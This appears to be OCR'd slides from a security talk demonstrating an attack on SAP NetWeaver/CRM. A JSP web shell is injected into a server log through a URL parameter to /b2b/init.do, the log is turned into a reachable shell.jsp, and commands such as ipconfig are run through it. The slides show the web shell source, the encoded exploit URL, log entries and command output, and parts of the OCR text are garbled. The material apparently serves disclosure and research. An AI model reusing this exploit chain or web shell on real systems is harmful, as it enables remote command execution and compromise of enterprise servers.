























# DEMO TIME

WOOGLY



### **Before After**

**Log file extension:** \*.log, \*.xml or \*.trc **Log file extension:** \*.jsp

### **Path on file system**:

C:\usr\sap\DM0\J00\j2ee\cluster\server0\log\



**Access via browser: DENIED <b>Access via browser**: GRANTED

**URL**: None **URL**: https://host:port/shell.jsp

### **Path on file system**:

C:\usr\sap\DM0\J00\j2ee\cluster\apps\sap.com \com.sap.engine.docs.examples \servlet\_jsp\\_default\root\shell.jsp





```
<%@ page import="java.util.*,java.io.*"%>
<\frac{9}{6}if (request.getParameter("cmd") != null)
{
```

```
Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
OutputStream os = p.getOutputStream(); 
InputStream in = p.getInputStream(); 
DataInputStreamdis = new DataInputStream(in);
String disr = dis.readLine(); 
out.println ("<PRE>");
while ( disr != null )
{
```

```
out.println(disr);
disr = dis.readLine();
```

```
out.println ("</PRE>");
```
}

}

%>



 $\Box$  $\Box$ Wer Management, SAP AG X  $+$ PA https://172.16.10.65:50001/b2b/init.do?"]<%25%40+page+import%3d"java.util.\*,java.io.\*"%25><%25+if+(r  $C^i$  $\equiv$ 侖 INT SQL+ XSS+ Encryption+ Encoding+ Other+ https://172.16.10.65:50001/b2b/init.do?"]%3c%25%40+page+import%3d"java.util.\*,java.io.\*"%25>%3c%25+if+(request.getParameter("cmd")+!%3d+null)  $\circ$ Load URL  ${^{p}334}$  Process+p+%3d+Runtime.getRuntime().exec(request.getParameter("cmd"))%3bOutputStream+ os+%3d+p.getOutputStream()%3b+InputStream+ in+%3d+p.getInputStream  $\equiv$ Split URL 0%3b+DataInputStream+dis+%3d+new+DataInputStream(in)%3b+String+disr+%3d+dis.readLine()%3b+out.println("<PRE>")%3b+while+(+disr+!%3d+null+)+ {out.println(disr)%3bdisr+%3ddis.readLine()%3b}out.println("</PRE>")%3b}+%25>["#  $^{\circ}$ Execute  $\overline{\phantom{a}}$ Enable Post data | Enable Referrer **NetWe** User<sup>\*</sup> Password\* Copyright @ SAP AG.

 $\frac{a}{b}$ 



٦Ι

Ļ 4. #2.0#2018 02 11 13:21:01:332#0-800#Debug#com.sap.isa.user.action.LoginBaseAction# #CRM-ISA-

BBS#sap.com/crm~b2b#C000AC100A410073000004A90000110C#2213550000000004#s ap.com/crm~b2b#com.sap.isa.user.action.LoginBaseAction#Guest#0##74C4C72B0F7111 E8B17500000021C6AE#c1229d500d1811e8a25b00000021c6ae#c1229d500d1811e8a25 b00000021c6ae#0#Thread[HTTP Worker

[@2035997437],5,Dedicated\_Application\_Thread]#Plain##request.parameter.["]<%@ page import="java.util.\*,java.io.\*"%><% if request.getParameter("cmd") != null){Process p = Runtime.getRuntime().exec(request.getParameter("cmd")); OutputStream os = p.getOutputStream(); InputStream in = p.getInputStream(); DataInputStream dis = new DataInputStream(in); String disr = dis.readLine(); out.println("<PRE>"); while ( disr != null ) {out.println(disr);disr =dis.readLine();}out.println("</PRE>");} %>["]="" #

#2.0#2018 02 11 13:21:01:332#0-800#Debug#com.sap.isa.user.action.LoginBaseAction#

### https://host:port/shell.jsp?cmd=ipconfig

#### ↑ https://172.16.10.65:50001/shell.jsp?cmd=ipconfig

worker paportroot geneemed reppieanon tineaupriamm requestenvironment penoreserp troute matograph of at rototation of movies consuptions BBS#sap.com/crm-b2b#C000AC100A4183C30000011600001AB0#2213550000000004#sap.com/crm-b2b#com.sap.isa.isacore.action.IsaCoreInitAction#Guest#0##989FCBF Worker [@685737603],5,Dedicated Application Thread]#Plain## request.environment.[requesturi]="/b2b/b2b/coreinit.do"##2.00#2017 09 21 10:09:24:084#0-700#Debug#core BBS#sap.com/crm~b2b#C000AC100A4183C30000011700001AB0#221355000000004#sap.com/crm~b2b#com.sap.isa.isacore.action.IsaCoreInitAction#Guest#0##989FCBF Worker [@685737603],5,Dedicated Application Thread]#Plain## request.parameter.["111]

Windows IP Configuration

Ethernet adapter Local Area Connection:

Connection-specific DNS Suffix . : Link-local IPv6 Address . . . . . : fe80::48a:c4e9:38a7:759e%12 IPv4 Address. . . . . . . . . . . : 172.16.10.65 Subnet Mask . . . . . . . . . . . : 255.255.0.0 Default Gateway . . . . . . . . . : 172.16.0.1

Tunnel adapter isatap.{910F5F9F-CD31-4DC4-A679-D75EB1471C3A}:

```
Media State . . . . . . . . . . . . Hedia disconnected
Connection-specific DNS Suffix . :
```
Tunnel adapter Local Area Connection\*:

```
Media State . . . . . . . . . . . Hedia disconnected
Connection-specific DNS Suffix . :
```


["\#]="" # #2.0^#2017 09 21 10:09:24:084#0-700#Debug#com.sap.isa.isacore.action.IsaCoreInitAction# #CRM-ISA-

BBS#sap.com/crm~b2b#C000AC100A4183C30000011800001AB0#2213550000000004#sap.com/crm~b2b#com.sap.isa.isacore.action.IsaCoreInitAction#Guest#0##989FCBF Worker [@685737603],5,Dedicated Application Thread]#Plain## request.attribute.[org.apache.struts.action.mapping.instance]="ActionConfig[path=/b2b/coreinit,parameter=ne 700#Debug#com.sap.isa.isacore.action.IsaCoreInitAction##CRM-ISA-



# DEMO TIME





